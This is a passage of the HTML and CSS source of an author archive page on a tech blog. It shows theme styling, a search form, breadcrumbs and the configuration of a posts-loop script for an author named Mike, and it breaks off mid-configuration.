ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_42 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_42 .tdb-head-search-btn svg{width:20px}.tdi_42 .tdb-search-icon-svg{width:48px;height:48px}.tdi_42{display:inline-block;float:right;clear:none}.tdi_42 .tdb-search-txt{top:0px}.tdi_42 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_42 .tdb-search-form{padding:30px;border-width:0px}.tdi_42 .tdb-drop-down-search{left:auto;right:0}body .tdi_42 .tdb-drop-down-search-inner,.tdi_42 .tdb-search-form,.tdi_42 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_42 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_42 .tdb-head-search-form-btn i{font-size:7px}.tdi_42 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_42 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_42 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_42 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_42 .tdb-head-search-btn svg,.tdi_42 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_42 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_42 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_42 .tdb-head-search-form-btn svg,.tdi_42 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_42 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_42 .tdb-head-search-form-btn:hover svg,.tdi_42 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_42 .result-msg a:hover{color:#4db2ec}.tdi_42 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_42 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .entry-thumb{background-position:center 50%}.tdi_42 .td-image-wrap{padding-bottom:100%}.tdi_42 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_42 .td-image-container,.ie11 .tdi_42 .td-image-container{flex:0 0 auto}.tdi_42 .td-module-container{flex-direction:row}.ie10 .tdi_42 .td-module-meta-info,.ie11 .tdi_42 .td-module-meta-info{flex:1}.tdi_42 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_42 .td-post-vid-time{display:block}.tdi_42 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_42 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_42 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_42 .td-post-category:not(.td-post-extra-category){display:none}.tdi_42 .td-read-more{display:none}.tdi_42 .td-author-date{display:inline}.tdi_42 .td-post-author-name{display:none}.tdi_42 .td-icon-star,.tdi_42 .td-icon-star-empty,.tdi_42 .td-icon-star-half{font-size:15px}.tdi_42 .td-module-comments{display:none}.tdi_42 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_42 .td_module_wrap:hover .td-module-title a,.tdi_42 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_42 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_42 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_42 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-head-search-btn i{font-size:18px}.tdi_42 .tdb-head-search-btn svg{width:18px}.tdi_42 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_42 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_42 .tdb-search-form{padding:20px 20px 20px}.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_42 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_42 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.techbrains.me/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div  class="td-main-content-wrap td-container-wrap">
    <div  class="tdc-content-wrap">
        <div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  >
<style scoped>.tdi_44{min-height:0}</style><div id="tdi_45" class="tdc-row"><div class="vc_row tdi_46  wpb_row td-pb-row" >
<style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:block}.tdi_46 .tdc-columns{width:100%}.tdi_46{margin-top:21px!important}.tdi_46 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_46{margin-top:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-top:16px!important}}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_49 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_49" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_49 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_49{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.techbrains.me/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Authors</span><i class="tdb-bread-sep td-icon-right"></i><span><a title="" class="tdb-entry-crumb" href="https://www.techbrains.me/author/mike">Posts by Mike</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.techbrains.me/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Authors"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.techbrains.me/author/mike",
                                "name": "Posts by Mike"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_54 tdb-author-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-author-title .tdb-title-text{font-weight:400}.tdi_54 .tdb-title-line:after{height:2px;bottom:40%}.tdi_54 .tdb-title-line{height:50px}.td-theme-wrap .tdi_54{text-align:left}.tdi_54 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Mike</h1><div></div><div class="tdb-title-line"></div></div></div><div class="tdb-author-box td_block_wrap tdb_author_box tdi_55 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdb-author-counters{margin-bottom:12px;font-size:0}.tdb-author-count{vertical-align:top;background-color:#222;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdi_55{padding:21px;border:1px solid #ededed}.tdi_55 .tdb-author-photo{width:96px}.tdi_55 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_55 .tdb-social-item i.td-icon-twitter,.tdi_55 .tdb-social-item i.td-icon-linkedin,.tdi_55 .tdb-social-item i.td-icon-pinterest,.tdi_55 .tdb-social-item i.td-icon-blogger,.tdi_55 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_55 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}@media (min-width:767px){.tdi_55 .tdb-author-photo{padding-right:21px}}@media (max-width:767px){.tdi_55 .tdb-author-photo{margin-bottom:21px}}@media (min-width:1019px) and (max-width:1140px){.tdi_55{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_55{border:1px solid #ededed}}@media (max-width:767px){.tdi_55{border:1px solid #ededed}@media (min-width:767px){.tdi_55 .tdb-author-photo{padding-right:10px}}@media (max-width:767px){.tdi_55 .tdb-author-photo{margin-bottom:10px}}}</style><div class="tdb-block-inner td-fix-index"><a href="" aria-label="author-photo" class="tdb-author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/123ee67040e6fb8cf0ed438a804a89ff0422604c9d549f264ee1237ee41c6493?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' data-lazy-src="https://secure.gravatar.com/avatar/123ee67040e6fb8cf0ed438a804a89ff0422604c9d549f264ee1237ee41c6493?s=96&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/123ee67040e6fb8cf0ed438a804a89ff0422604c9d549f264ee1237ee41c6493?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/123ee67040e6fb8cf0ed438a804a89ff0422604c9d549f264ee1237ee41c6493?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-info"><div class="tdb-author-counters"><span class="tdb-author-post-count">324 POSTS</span><span class="tdb-author-comments-count">0 COMMENTS</span></div><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_loop tdi_56 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_56" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_56 .td-image-container{display:block;order:0}.ie10 .tdi_56 .td-module-meta-info,.ie11 .tdi_56 .td-module-meta-info{flex:auto}body .tdi_56 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_56 .td-module-meta-info{border-color:#eaeaea}.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_56 .tdb_module_rec{width:100%}.tdi_56 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_56 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_56 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_56 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_56 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_56 .td-read-more{display:none}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-author-name{display:inline-block}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:inline-block}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:block}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_56 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_56 .td-module-container:before{bottom:-18px}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_56 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_56 .td-module-container:before{bottom:-18px}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_56 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_56 .td-module-container:before{bottom:-18px}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"load_more","limit":"16","autors_id":3,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"-163","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 